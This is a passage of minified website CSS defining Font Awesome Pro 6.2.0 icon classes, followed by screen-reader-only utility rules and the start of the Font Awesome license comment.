ntent:""}.fa-person-harassing::before{content:""}.fa-hat-winter::before{content:""}.fa-brazilian-real-sign::before{content:""}.fa-landmark-dome::before{content:""}.fa-landmark-alt::before{content:""}.fa-bone-break::before{content:""}.fa-arrow-up::before{content:""}.fa-down-from-dotted-line::before{content:""}.fa-tv::before{content:""}.fa-television::before{content:""}.fa-tv-alt::before{content:""}.fa-border-left::before{content:""}.fa-circle-divide::before{content:""}.fa-shrimp::before{content:""}.fa-list-check::before{content:""}.fa-tasks::before{content:""}.fa-diagram-subtask::before{content:""}.fa-jug-detergent::before{content:""}.fa-circle-user::before{content:""}.fa-user-circle::before{content:""}.fa-square-y::before{content:""}.fa-user-doctor-hair::before{content:""}.fa-planet-ringed::before{content:""}.fa-mushroom::before{content:""}.fa-user-shield::before{content:""}.fa-megaphone::before{content:""}.fa-circle-exclamation-check::before{content:""}.fa-wind::before{content:""}.fa-box-dollar::before{content:""}.fa-box-usd::before{content:""}.fa-car-burst::before{content:""}.fa-car-crash::before{content:""}.fa-y::before{content:"Y"}.fa-user-headset::before{content:""}.fa-arrows-retweet::before{content:""}.fa-retweet-alt::before{content:""}.fa-person-snowboarding::before{content:""}.fa-snowboarding::before{content:""}.fa-square-chevron-right::before{content:""}.fa-chevron-square-right::before{content:""}.fa-lacrosse-stick-ball::before{content:""}.fa-truck-fast::before{content:""}.fa-shipping-fast::before{content:""}.fa-star-sharp::before{content:""}.fa-circle-1::before{content:""}.fa-circle-star::before{content:""}.fa-star-circle::before{content:""}.fa-fish::before{content:""}.fa-cloud-fog::before{content:""}.fa-fog::before{content:""}.fa-waffle::before{content:""}.fa-music-note::before{content:""}.fa-music-alt::before{content:""}.fa-hexagon-exclamation::before{content:""}.fa-cart-shopping-fast::before{content:""}.fa-object-union::before{content:""}.fa-user-graduate::before{content:""}.fa-starfighter::before{content:""}.fa-circle-half-stroke::before{content:""}.fa-adjust::before{content:""}.fa-arrow-right-long-to-line::before{content:""}.fa-square-arrow-down::before{content:""}.fa-arrow-square-down::before{content:""}.fa-clapperboard::before{content:""}.fa-square-chevron-left::before{content:""}.fa-chevron-square-left::before{content:""}.fa-phone-intercom::before{content:""}.fa-link-horizontal::before{content:""}.fa-chain-horizontal::before{content:""}.fa-mango::before{content:""}.fa-music-note-slash::before{content:""}.fa-music-alt-slash::before{content:""}.fa-circle-radiation::before{content:""}.fa-radiation-alt::before{content:""}.fa-face-tongue-sweat::before{content:""}.fa-globe-stand::before{content:""}.fa-baseball::before{content:""}.fa-baseball-ball::before{content:""}.fa-circle-p::before{content:""}.fa-award-simple::before{content:""}.fa-jet-fighter-up::before{content:""}.fa-diagram-project::before{content:""}.fa-project-diagram::before{content:""}.fa-pedestal::before{content:""}.fa-chart-pyramid::before{content:""}.fa-sidebar::before{content:""}.fa-snowman-head::before{content:""}.fa-frosty-head::before{content:""}.fa-copy::before{content:""}.fa-burger-glass::before{content:""}.fa-volume-xmark::before{content:""}.fa-volume-mute::before{content:""}.fa-volume-times::before{content:""}.fa-hand-sparkles::before{content:""}.fa-bars-filter::before{content:""}.fa-paintbrush-pencil::before{content:""}.fa-party-bell::before{content:""}.fa-user-vneck-hair::before{content:""}.fa-jack-o-lantern::before{content:""}.fa-grip::before{content:""}.fa-grip-horizontal::before{content:""}.fa-share-from-square::before{content:""}.fa-share-square::before{content:""}.fa-keynote::before{content:""}.fa-gun::before{content:""}.fa-square-phone::before{content:""}.fa-phone-square::before{content:""}.fa-plus::before{content:"\+"}.fa-add::before{content:"\+"}.fa-expand::before{content:""}.fa-computer::before{content:""}.fa-fort::before{content:""}.fa-cloud-check::before{content:""}.fa-xmark::before{content:""}.fa-close::before{content:""}.fa-multiply::before{content:""}.fa-remove::before{content:""}.fa-times::before{content:""}.fa-face-smirking::before{content:""}.fa-arrows-up-down-left-right::before{content:""}.fa-arrows::before{content:""}.fa-chalkboard-user::before{content:""}.fa-chalkboard-teacher::before{content:""}.fa-rhombus::before{content:""}.fa-claw-marks::before{content:""}.fa-peso-sign::before{content:""}.fa-face-smile-tongue::before{content:""}.fa-cart-circle-xmark::before{content:""}.fa-building-shield::before{content:""}.fa-circle-phone-flip::before{content:""}.fa-phone-circle-alt::before{content:""}.fa-baby::before{content:""}.fa-users-line::before{content:""}.fa-quote-left::before{content:""}.fa-quote-left-alt::before{content:""}.fa-tractor::before{content:""}.fa-key-skeleton::before{content:""}.fa-trash-arrow-up::before{content:""}.fa-trash-restore::before{content:""}.fa-arrow-down-up-lock::before{content:""}.fa-arrow-down-to-bracket::before{content:""}.fa-lines-leaning::before{content:""}.fa-square-q::before{content:""}.fa-ruler-combined::before{content:""}.fa-symbols::before{content:""}.fa-icons-alt::before{content:""}.fa-copyright::before{content:""}.fa-highlighter-line::before{content:""}.fa-bracket-square::before{content:"\["}.fa-bracket::before{content:"\["}.fa-bracket-left::before{content:"\["}.fa-island-tropical::before{content:""}.fa-island-tree-palm::before{content:""}.fa-arrow-right-from-line::before{content:""}.fa-arrow-from-left::before{content:""}.fa-h2::before{content:""}.fa-equals::before{content:"\="}.fa-cake-slice::before{content:""}.fa-shortcake::before{content:""}.fa-peanut::before{content:""}.fa-wrench-simple::before{content:""}.fa-blender::before{content:""}.fa-teeth::before{content:""}.fa-tally-2::before{content:""}.fa-shekel-sign::before{content:""}.fa-ils::before{content:""}.fa-shekel::before{content:""}.fa-sheqel::before{content:""}.fa-sheqel-sign::before{content:""}.fa-cars::before{content:""}.fa-axe-battle::before{content:""}.fa-user-hair-long::before{content:""}.fa-map::before{content:""}.fa-file-circle-info::before{content:""}.fa-face-disappointed::before{content:""}.fa-lasso-sparkles::before{content:""}.fa-clock-eleven::before{content:""}.fa-rocket::before{content:""}.fa-siren-on::before{content:""}.fa-clock-ten::before{content:""}.fa-candle-holder::before{content:""}.fa-video-arrow-down-left::before{content:""}.fa-photo-film::before{content:""}.fa-photo-video::before{content:""}.fa-floppy-disk-circle-arrow-right::before{content:""}.fa-save-circle-arrow-right::before{content:""}.fa-folder-minus::before{content:""}.fa-planet-moon::before{content:""}.fa-face-eyes-xmarks::before{content:""}.fa-chart-scatter::before{content:""}.fa-display-arrow-down::before{content:""}.fa-store::before{content:""}.fa-arrow-trend-up::before{content:""}.fa-plug-circle-minus::before{content:""}.fa-olive-branch::before{content:""}.fa-angle::before{content:""}.fa-vacuum-robot::before{content:""}.fa-sign-hanging::before{content:""}.fa-sign::before{content:""}.fa-square-divide::before{content:""}.fa-signal-stream-slash::before{content:""}.fa-bezier-curve::before{content:""}.fa-eye-dropper-half::before{content:""}.fa-store-lock::before{content:""}.fa-bell-slash::before{content:""}.fa-cloud-bolt-sun::before{content:""}.fa-thunderstorm-sun::before{content:""}.fa-camera-slash::before{content:""}.fa-comment-quote::before{content:""}.fa-tablet::before{content:""}.fa-tablet-android::before{content:""}.fa-school-flag::before{content:""}.fa-message-code::before{content:""}.fa-glass-half::before{content:""}.fa-glass-half-empty::before{content:""}.fa-glass-half-full::before{content:""}.fa-fill::before{content:""}.fa-message-minus::before{content:""}.fa-comment-alt-minus::before{content:""}.fa-angle-up::before{content:""}.fa-drumstick-bite::before{content:""}.fa-link-horizontal-slash::before{content:""}.fa-chain-horizontal-slash::before{content:""}.fa-holly-berry::before{content:""}.fa-chevron-left::before{content:""}.fa-bacteria::before{content:""}.fa-clouds::before{content:""}.fa-money-bill-simple::before{content:""}.fa-hand-lizard::before{content:""}.fa-table-pivot::before{content:""}.fa-filter-slash::before{content:""}.fa-trash-can-undo::before{content:""}.fa-trash-can-arrow-turn-left::before{content:""}.fa-trash-undo-alt::before{content:""}.fa-notdef::before{content:""}.fa-disease::before{content:""}.fa-person-to-door::before{content:""}.fa-turntable::before{content:""}.fa-briefcase-medical::before{content:""}.fa-genderless::before{content:""}.fa-chevron-right::before{content:""}.fa-signal-weak::before{content:""}.fa-signal-1::before{content:""}.fa-clock-five::before{content:""}.fa-retweet::before{content:""}.fa-car-rear::before{content:""}.fa-car-alt::before{content:""}.fa-pump-soap::before{content:""}.fa-computer-classic::before{content:""}.fa-frame::before{content:""}.fa-video-slash::before{content:""}.fa-battery-quarter::before{content:""}.fa-battery-2::before{content:""}.fa-ellipsis-stroke::before{content:""}.fa-ellipsis-h-alt::before{content:""}.fa-radio::before{content:""}.fa-baby-carriage::before{content:""}.fa-carriage-baby::before{content:""}.fa-face-expressionless::before{content:""}.fa-down-to-dotted-line::before{content:""}.fa-cloud-music::before{content:""}.fa-traffic-light::before{content:""}.fa-cloud-minus::before{content:""}.fa-thermometer::before{content:""}.fa-shield-minus::before{content:""}.fa-vr-cardboard::before{content:""}.fa-car-tilt::before{content:""}.fa-gauge-circle-minus::before{content:""}.fa-brightness-low::before{content:""}.fa-hand-middle-finger::before{content:""}.fa-percent::before{content:"\%"}.fa-percentage::before{content:"\%"}.fa-truck-moving::before{content:""}.fa-glass-water-droplet::before{content:""}.fa-conveyor-belt::before{content:""}.fa-location-check::before{content:""}.fa-map-marker-check::before{content:""}.fa-coin-vertical::before{content:""}.fa-display::before{content:""}.fa-person-sign::before{content:""}.fa-face-smile::before{content:""}.fa-smile::before{content:""}.fa-phone-hangup::before{content:""}.fa-signature-slash::before{content:""}.fa-thumbtack::before{content:""}.fa-thumb-tack::before{content:""}.fa-wheat-slash::before{content:""}.fa-trophy::before{content:""}.fa-clouds-sun::before{content:""}.fa-person-praying::before{content:""}.fa-pray::before{content:""}.fa-hammer::before{content:""}.fa-face-vomit::before{content:""}.fa-speakers::before{content:""}.fa-tty-answer::before{content:""}.fa-teletype-answer::before{content:""}.fa-mug-tea-saucer::before{content:""}.fa-diagram-lean-canvas::before{content:""}.fa-alt::before{content:""}.fa-dial::before{content:""}.fa-dial-med-high::before{content:""}.fa-hand-peace::before{content:""}.fa-circle-trash::before{content:""}.fa-trash-circle::before{content:""}.fa-rotate::before{content:""}.fa-sync-alt::before{content:""}.fa-circle-quarters::before{content:""}.fa-spinner::before{content:""}.fa-tower-control::before{content:""}.fa-arrow-up-triangle-square::before{content:""}.fa-sort-shapes-up::before{content:""}.fa-whale::before{content:""}.fa-robot::before{content:""}.fa-peace::before{content:""}.fa-party-horn::before{content:""}.fa-gears::before{content:""}.fa-cogs::before{content:""}.fa-sun-bright::before{content:""}.fa-sun-alt::before{content:""}.fa-warehouse::before{content:""}.fa-lock-keyhole-open::before{content:""}.fa-lock-open-alt::before{content:""}.fa-square-fragile::before{content:""}.fa-box-fragile::before{content:""}.fa-square-wine-glass-crack::before{content:""}.fa-arrow-up-right-dots::before{content:""}.fa-square-n::before{content:""}.fa-splotch::before{content:""}.fa-face-grin-hearts::before{content:""}.fa-grin-hearts::before{content:""}.fa-meter::before{content:""}.fa-mandolin::before{content:""}.fa-dice-four::before{content:""}.fa-sim-card::before{content:""}.fa-transgender::before{content:""}.fa-transgender-alt::before{content:""}.fa-mercury::before{content:""}.fa-up-from-bracket::before{content:""}.fa-knife-kitchen::before{content:""}.fa-border-right::before{content:""}.fa-arrow-turn-down::before{content:""}.fa-level-down::before{content:""}.fa-spade::before{content:""}.fa-card-spade::before{content:""}.fa-line-columns::before{content:""}.fa-arrow-right-to-line::before{content:""}.fa-arrow-to-right::before{content:""}.fa-person-falling-burst::before{content:""}.fa-flag-pennant::before{content:""}.fa-pennant::before{content:""}.fa-conveyor-belt-empty::before{content:""}.fa-award::before{content:""}.fa-ticket-simple::before{content:""}.fa-ticket-alt::before{content:""}.fa-building::before{content:""}.fa-angles-left::before{content:""}.fa-angle-double-left::before{content:""}.fa-camcorder::before{content:""}.fa-video-handheld::before{content:""}.fa-pancakes::before{content:""}.fa-album-circle-user::before{content:""}.fa-qrcode::before{content:""}.fa-dice-d10::before{content:""}.fa-fireplace::before{content:""}.fa-browser::before{content:""}.fa-pen-paintbrush::before{content:""}.fa-pencil-paintbrush::before{content:""}.fa-fish-cooked::before{content:""}.fa-chair-office::before{content:""}.fa-nesting-dolls::before{content:""}.fa-clock-rotate-left::before{content:""}.fa-history::before{content:""}.fa-trumpet::before{content:""}.fa-face-grin-beam-sweat::before{content:""}.fa-grin-beam-sweat::before{content:""}.fa-fire-smoke::before{content:""}.fa-phone-missed::before{content:""}.fa-file-export::before{content:""}.fa-arrow-right-from-file::before{content:""}.fa-shield::before{content:""}.fa-shield-blank::before{content:""}.fa-arrow-up-short-wide::before{content:""}.fa-sort-amount-up-alt::before{content:""}.fa-arrows-repeat-1::before{content:""}.fa-repeat-1-alt::before{content:""}.fa-gun-slash::before{content:""}.fa-avocado::before{content:""}.fa-binary::before{content:""}.fa-glasses-round::before{content:""}.fa-glasses-alt::before{content:""}.fa-phone-plus::before{content:""}.fa-ditto::before{content:"\""}.fa-person-seat::before{content:""}.fa-house-medical::before{content:""}.fa-golf-ball-tee::before{content:""}.fa-golf-ball::before{content:""}.fa-circle-chevron-left::before{content:""}.fa-chevron-circle-left::before{content:""}.fa-house-chimney-window::before{content:""}.fa-scythe::before{content:""}.fa-pen-nib::before{content:""}.fa-ban-parking::before{content:""}.fa-parking-circle-slash::before{content:""}.fa-tent-arrow-turn-left::before{content:""}.fa-face-diagonal-mouth::before{content:""}.fa-diagram-cells::before{content:""}.fa-cricket-bat-ball::before{content:""}.fa-cricket::before{content:""}.fa-tents::before{content:""}.fa-wand-magic::before{content:""}.fa-magic::before{content:""}.fa-dog::before{content:""}.fa-pen-line::before{content:""}.fa-atom-simple::before{content:""}.fa-atom-alt::before{content:""}.fa-ampersand::before{content:"\&"}.fa-carrot::before{content:""}.fa-arrow-up-from-line::before{content:""}.fa-arrow-from-bottom::before{content:""}.fa-moon::before{content:""}.fa-pen-slash::before{content:""}.fa-wine-glass-empty::before{content:""}.fa-wine-glass-alt::before{content:""}.fa-square-star::before{content:""}.fa-cheese::before{content:""}.fa-send-backward::before{content:""}.fa-yin-yang::before{content:""}.fa-music::before{content:""}.fa-compass-slash::before{content:""}.fa-clock-one::before{content:""}.fa-file-music::before{content:""}.fa-code-commit::before{content:""}.fa-temperature-low::before{content:""}.fa-person-biking::before{content:""}.fa-biking::before{content:""}.fa-skeleton::before{content:""}.fa-circle-g::before{content:""}.fa-circle-arrow-up-left::before{content:""}.fa-coin-blank::before{content:""}.fa-broom::before{content:""}.fa-vacuum::before{content:""}.fa-shield-heart::before{content:""}.fa-card-heart::before{content:""}.fa-lightbulb-cfl-on::before{content:""}.fa-melon::before{content:""}.fa-gopuram::before{content:""}.fa-earth-oceania::before{content:""}.fa-globe-oceania::before{content:""}.fa-container-storage::before{content:""}.fa-face-pouting::before{content:""}.fa-square-xmark::before{content:""}.fa-times-square::before{content:""}.fa-xmark-square::before{content:""}.fa-face-explode::before{content:""}.fa-exploding-head::before{content:""}.fa-hashtag::before{content:"\#"}.fa-up-right-and-down-left-from-center::before{content:""}.fa-expand-alt::before{content:""}.fa-oil-can::before{content:""}.fa-t::before{content:"T"}.fa-transformer-bolt::before{content:""}.fa-hippo::before{content:""}.fa-chart-column::before{content:""}.fa-cassette-vhs::before{content:""}.fa-vhs::before{content:""}.fa-infinity::before{content:""}.fa-vial-circle-check::before{content:""}.fa-chimney::before{content:""}.fa-object-intersect::before{content:""}.fa-person-arrow-down-to-line::before{content:""}.fa-voicemail::before{content:""}.fa-block-brick::before{content:""}.fa-wall-brick::before{content:""}.fa-fan::before{content:""}.fa-bags-shopping::before{content:""}.fa-paragraph-left::before{content:""}.fa-paragraph-rtl::before{content:""}.fa-person-walking-luggage::before{content:""}.fa-caravan-simple::before{content:""}.fa-caravan-alt::before{content:""}.fa-turtle::before{content:""}.fa-up-down::before{content:""}.fa-arrows-alt-v::before{content:""}.fa-cloud-moon-rain::before{content:""}.fa-booth-curtain::before{content:""}.fa-calendar::before{content:""}.fa-box-heart::before{content:""}.fa-trailer::before{content:""}.fa-user-doctor-message::before{content:""}.fa-user-md-chat::before{content:""}.fa-bahai::before{content:""}.fa-haykal::before{content:""}.fa-amp-guitar::before{content:""}.fa-sd-card::before{content:""}.fa-volume-slash::before{content:""}.fa-border-bottom::before{content:""}.fa-wifi-weak::before{content:""}.fa-wifi-1::before{content:""}.fa-dragon::before{content:""}.fa-shoe-prints::before{content:""}.fa-circle-plus::before{content:""}.fa-plus-circle::before{content:""}.fa-face-grin-tongue-wink::before{content:""}.fa-grin-tongue-wink::before{content:""}.fa-hand-holding::before{content:""}.fa-plug-circle-exclamation::before{content:""}.fa-link-slash::before{content:""}.fa-chain-broken::before{content:""}.fa-chain-slash::before{content:""}.fa-unlink::before{content:""}.fa-clone::before{content:""}.fa-person-walking-arrow-loop-left::before{content:""}.fa-arrow-up-z-a::before{content:""}.fa-sort-alpha-up-alt::before{content:""}.fa-fire-flame-curved::before{content:""}.fa-fire-alt::before{content:""}.fa-tornado::before{content:""}.fa-file-circle-plus::before{content:""}.fa-delete-right::before{content:""}.fa-book-quran::before{content:""}.fa-quran::before{content:""}.fa-circle-quarter::before{content:""}.fa-anchor::before{content:""}.fa-border-all::before{content:""}.fa-function::before{content:""}.fa-face-angry::before{content:""}.fa-angry::before{content:""}.fa-people-simple::before{content:""}.fa-cookie-bite::before{content:""}.fa-arrow-trend-down::before{content:""}.fa-rss::before{content:""}.fa-feed::before{content:""}.fa-face-monocle::before{content:""}.fa-draw-polygon::before{content:""}.fa-scale-balanced::before{content:""}.fa-balance-scale::before{content:""}.fa-calendar-lines::before{content:""}.fa-calendar-note::before{content:""}.fa-arrow-down-big-small::before{content:""}.fa-sort-size-down::before{content:""}.fa-gauge-simple-high::before{content:""}.fa-tachometer::before{content:""}.fa-tachometer-fast::before{content:""}.fa-do-not-enter::before{content:""}.fa-shower::before{content:""}.fa-dice-d8::before{content:""}.fa-desktop::before{content:""}.fa-desktop-alt::before{content:""}.fa-m::before{content:"M"}.fa-grip-dots-vertical::before{content:""}.fa-face-viewfinder::before{content:""}.fa-soft-serve::before{content:""}.fa-creemee::before{content:""}.fa-h5::before{content:""}.fa-hand-back-point-down::before{content:""}.fa-table-list::before{content:""}.fa-th-list::before{content:""}.fa-comment-sms::before{content:""}.fa-sms::before{content:""}.fa-rectangle::before{content:""}.fa-rectangle-landscape::before{content:""}.fa-clipboard-list-check::before{content:""}.fa-turkey::before{content:""}.fa-book::before{content:""}.fa-user-plus::before{content:""}.fa-ice-skate::before{content:""}.fa-check::before{content:""}.fa-battery-three-quarters::before{content:""}.fa-battery-4::before{content:""}.fa-tomato::before{content:""}.fa-sword-laser::before{content:""}.fa-house-circle-check::before{content:""}.fa-buildings::before{content:""}.fa-angle-left::before{content:""}.fa-cart-flatbed-boxes::before{content:""}.fa-dolly-flatbed-alt::before{content:""}.fa-diagram-successor::before{content:""}.fa-truck-arrow-right::before{content:""}.fa-square-w::before{content:""}.fa-arrows-split-up-and-left::before{content:""}.fa-lamp::before{content:""}.fa-airplay::before{content:""}.fa-hand-fist::before{content:""}.fa-fist-raised::before{content:""}.fa-shield-quartered::before{content:""}.fa-slash-forward::before{content:"\/"}.fa-location-pen::before{content:""}.fa-map-marker-edit::before{content:""}.fa-cloud-moon::before{content:""}.fa-pot-food::before{content:""}.fa-briefcase::before{content:""}.fa-person-falling::before{content:""}.fa-image-portrait::before{content:""}.fa-portrait::before{content:""}.fa-user-tag::before{content:""}.fa-rug::before{content:""}.fa-print-slash::before{content:""}.fa-earth-europe::before{content:""}.fa-globe-europe::before{content:""}.fa-cart-flatbed-suitcase::before{content:""}.fa-luggage-cart::before{content:""}.fa-hand-back-point-ribbon::before{content:""}.fa-rectangle-xmark::before{content:""}.fa-rectangle-times::before{content:""}.fa-times-rectangle::before{content:""}.fa-window-close::before{content:""}.fa-tire-rugged::before{content:""}.fa-lightbulb-dollar::before{content:""}.fa-cowbell::before{content:""}.fa-baht-sign::before{content:""}.fa-corner::before{content:""}.fa-chevrons-right::before{content:""}.fa-chevron-double-right::before{content:""}.fa-book-open::before{content:""}.fa-book-journal-whills::before{content:""}.fa-journal-whills::before{content:""}.fa-inhaler::before{content:""}.fa-handcuffs::before{content:""}.fa-snake::before{content:""}.fa-triangle-exclamation::before{content:""}.fa-exclamation-triangle::before{content:""}.fa-warning::before{content:""}.fa-note-medical::before{content:""}.fa-database::before{content:""}.fa-down-left::before{content:""}.fa-share::before{content:""}.fa-arrow-turn-right::before{content:""}.fa-mail-forward::before{content:""}.fa-face-thinking::before{content:""}.fa-turn-down-right::before{content:""}.fa-bottle-droplet::before{content:""}.fa-mask-face::before{content:""}.fa-hill-rockslide::before{content:""}.fa-scanner-keyboard::before{content:""}.fa-circle-o::before{content:""}.fa-grid-horizontal::before{content:""}.fa-message-dollar::before{content:""}.fa-comment-alt-dollar::before{content:""}.fa-right-left::before{content:""}.fa-exchange-alt::before{content:""}.fa-columns-3::before{content:""}.fa-paper-plane::before{content:""}.fa-road-circle-exclamation::before{content:""}.fa-dungeon::before{content:""}.fa-hand-holding-box::before{content:""}.fa-input-text::before{content:""}.fa-window-flip::before{content:""}.fa-window-alt::before{content:""}.fa-align-right::before{content:""}.fa-scanner-gun::before{content:""}.fa-scanner::before{content:""}.fa-tire::before{content:""}.fa-engine::before{content:""}.fa-money-bill-1-wave::before{content:""}.fa-money-bill-wave-alt::before{content:""}.fa-life-ring::before{content:""}.fa-hands::before{content:""}.fa-sign-language::before{content:""}.fa-signing::before{content:""}.fa-circle-caret-right::before{content:""}.fa-caret-circle-right::before{content:""}.fa-wheat::before{content:""}.fa-file-spreadsheet::before{content:""}.fa-audio-description-slash::before{content:""}.fa-calendar-day::before{content:""}.fa-water-ladder::before{content:""}.fa-ladder-water::before{content:""}.fa-swimming-pool::before{content:""}.fa-arrows-up-down::before{content:""}.fa-arrows-v::before{content:""}.fa-chess-pawn-piece::before{content:""}.fa-chess-pawn-alt::before{content:""}.fa-face-grimace::before{content:""}.fa-grimace::before{content:""}.fa-wheelchair-move::before{content:""}.fa-wheelchair-alt::before{content:""}.fa-turn-down::before{content:""}.fa-level-down-alt::before{content:""}.fa-square-s::before{content:""}.fa-rectangle-barcode::before{content:""}.fa-barcode-alt::before{content:""}.fa-person-walking-arrow-right::before{content:""}.fa-square-envelope::before{content:""}.fa-envelope-square::before{content:""}.fa-dice::before{content:""}.fa-unicorn::before{content:""}.fa-bowling-ball::before{content:""}.fa-pompebled::before{content:""}.fa-brain::before{content:""}.fa-watch-smart::before{content:""}.fa-book-user::before{content:""}.fa-sensor-cloud::before{content:""}.fa-sensor-smoke::before{content:""}.fa-clapperboard-play::before{content:""}.fa-bandage::before{content:""}.fa-band-aid::before{content:""}.fa-calendar-minus::before{content:""}.fa-circle-xmark::before{content:""}.fa-times-circle::before{content:""}.fa-xmark-circle::before{content:""}.fa-circle-4::before{content:""}.fa-gifts::before{content:""}.fa-album-collection::before{content:""}.fa-hotel::before{content:""}.fa-earth-asia::before{content:""}.fa-globe-asia::before{content:""}.fa-id-card-clip::before{content:""}.fa-id-card-alt::before{content:""}.fa-magnifying-glass-plus::before{content:""}.fa-search-plus::before{content:""}.fa-thumbs-up::before{content:""}.fa-cloud-showers::before{content:""}.fa-user-clock::before{content:""}.fa-onion::before{content:""}.fa-clock-twelve-thirty::before{content:""}.fa-arrow-down-to-dotted-line::before{content:""}.fa-hand-dots::before{content:""}.fa-allergies::before{content:""}.fa-file-invoice::before{content:""}.fa-window-minimize::before{content:""}.fa-rectangle-wide::before{content:""}.fa-comment-arrow-up::before{content:""}.fa-garlic::before{content:""}.fa-mug-saucer::before{content:""}.fa-coffee::before{content:""}.fa-brush::before{content:""}.fa-tree-decorated::before{content:""}.fa-mask::before{content:""}.fa-calendar-heart::before{content:""}.fa-magnifying-glass-minus::before{content:""}.fa-search-minus::before{content:""}.fa-flower::before{content:""}.fa-ruler-vertical::before{content:""}.fa-user-large::before{content:""}.fa-user-alt::before{content:""}.fa-starship-freighter::before{content:""}.fa-train-tram::before{content:""}.fa-bridge-suspension::before{content:""}.fa-trash-check::before{content:""}.fa-user-nurse::before{content:""}.fa-boombox::before{content:""}.fa-syringe::before{content:""}.fa-cloud-sun::before{content:""}.fa-shield-exclamation::before{content:""}.fa-stopwatch-20::before{content:""}.fa-square-full::before{content:""}.fa-grip-dots::before{content:""}.fa-comment-exclamation::before{content:""}.fa-pen-swirl::before{content:""}.fa-falafel::before{content:""}.fa-circle-2::before{content:""}.fa-magnet::before{content:""}.fa-jar::before{content:""}.fa-gramophone::before{content:""}.fa-dice-d12::before{content:""}.fa-note-sticky::before{content:""}.fa-sticky-note::before{content:""}.fa-down::before{content:""}.fa-arrow-alt-down::before{content:""}.fa-hundred-points::before{content:""}.fa-100::before{content:""}.fa-paperclip-vertical::before{content:""}.fa-wind-warning::before{content:""}.fa-wind-circle-exclamation::before{content:""}.fa-location-pin-slash::before{content:""}.fa-map-marker-slash::before{content:""}.fa-face-sad-sweat::before{content:""}.fa-bug-slash::before{content:""}.fa-cupcake::before{content:""}.fa-light-switch-off::before{content:""}.fa-toggle-large-off::before{content:""}.fa-pen-fancy-slash::before{content:""}.fa-truck-container::before{content:""}.fa-boot::before{content:""}.fa-arrow-up-from-water-pump::before{content:""}.fa-file-check::before{content:""}.fa-bone::before{content:""}.fa-cards-blank::before{content:""}.fa-circle-3::before{content:""}.fa-bench-tree::before{content:""}.fa-keyboard-brightness-low::before{content:""}.fa-ski-boot-ski::before{content:""}.fa-brain-circuit::before{content:""}.fa-user-injured::before{content:""}.fa-block-brick-fire::before{content:""}.fa-firewall::before{content:""}.fa-face-sad-tear::before{content:""}.fa-sad-tear::before{content:""}.fa-plane::before{content:""}.fa-tent-arrows-down::before{content:""}.fa-exclamation::before{content:"\!"}.fa-arrows-spin::before{content:""}.fa-face-smile-relaxed::before{content:""}.fa-comment-xmark::before{content:""}.fa-comment-times::before{content:""}.fa-print::before{content:""}.fa-turkish-lira-sign::before{content:""}.fa-try::before{content:""}.fa-turkish-lira::before{content:""}.fa-face-nose-steam::before{content:""}.fa-circle-waveform-lines::before{content:""}.fa-waveform-circle::before{content:""}.fa-dollar-sign::before{content:"\$"}.fa-dollar::before{content:"\$"}.fa-usd::before{content:"\$"}.fa-ferris-wheel::before{content:""}.fa-computer-speaker::before{content:""}.fa-skull-cow::before{content:""}.fa-x::before{content:"X"}.fa-magnifying-glass-dollar::before{content:""}.fa-search-dollar::before{content:""}.fa-users-gear::before{content:""}.fa-users-cog::before{content:""}.fa-person-military-pointing::before{content:""}.fa-building-columns::before{content:""}.fa-bank::before{content:""}.fa-institution::before{content:""}.fa-museum::before{content:""}.fa-university::before{content:""}.fa-circle-t::before{content:""}.fa-sack::before{content:""}.fa-grid-2::before{content:""}.fa-camera-cctv::before{content:""}.fa-cctv::before{content:""}.fa-umbrella::before{content:""}.fa-trowel::before{content:""}.fa-horizontal-rule::before{content:""}.fa-bed-front::before{content:""}.fa-bed-alt::before{content:""}.fa-d::before{content:"D"}.fa-stapler::before{content:""}.fa-masks-theater::before{content:""}.fa-theater-masks::before{content:""}.fa-kip-sign::before{content:""}.fa-face-woozy::before{content:""}.fa-cloud-question::before{content:""}.fa-pineapple::before{content:""}.fa-hand-point-left::before{content:""}.fa-gallery-thumbnails::before{content:""}.fa-circle-j::before{content:""}.fa-eyes::before{content:""}.fa-handshake-simple::before{content:""}.fa-handshake-alt::before{content:""}.fa-page-caret-up::before{content:""}.fa-file-caret-up::before{content:""}.fa-jet-fighter::before{content:""}.fa-fighter-jet::before{content:""}.fa-comet::before{content:""}.fa-square-share-nodes::before{content:""}.fa-share-alt-square::before{content:""}.fa-shield-keyhole::before{content:""}.fa-barcode::before{content:""}.fa-plus-minus::before{content:""}.fa-square-sliders-vertical::before{content:""}.fa-sliders-v-square::before{content:""}.fa-video::before{content:""}.fa-video-camera::before{content:""}.fa-message-middle::before{content:""}.fa-comment-middle-alt::before{content:""}.fa-graduation-cap::before{content:""}.fa-mortar-board::before{content:""}.fa-hand-holding-medical::before{content:""}.fa-person-circle-check::before{content:""}.fa-square-z::before{content:""}.fa-message-text::before{content:""}.fa-comment-alt-text::before{content:""}.fa-turn-up::before{content:""}.fa-level-up-alt::before{content:""}.sr-only,.related-events dl .time,.related-articles.hero-layout .related-card.row-layout .card-body .lead-in,.related-articles.hero-layout .small-cards .related-card .lead-in,.related-articles.media-layout .related-card.row-layout .card .card-body .lead-in,.related-articles.default-layout .card-body .lead-in,.related-articles.promo.small-text-layout .card-body .lead-in,.related-articles.promo.icon-layout .card-body .lead-in,.icon-link:not(.show-text) span,.related-jobs.grid-layout .card .card-footer .read-more:not(.show-text) span,.pagination li.first a:not(.show-text) span,.pagination li.previous a:not(.show-text) span,.pagination li.next a:not(.show-text) span,.pagination li.last a:not(.show-text) span,.page-footer .container .copyright .list-group .list-group-item span,.page-footer .job-detail .main-col .what-doing .copyright .list-group .list-group-item span,.job-detail .main-col .page-footer .what-doing .copyright .list-group .list-group-item span,.page-footer .related-people.grid-layout .copyright .list-group .list-group-item span,.fa-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.sr-only-focusable:not(:focus),.fa-sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
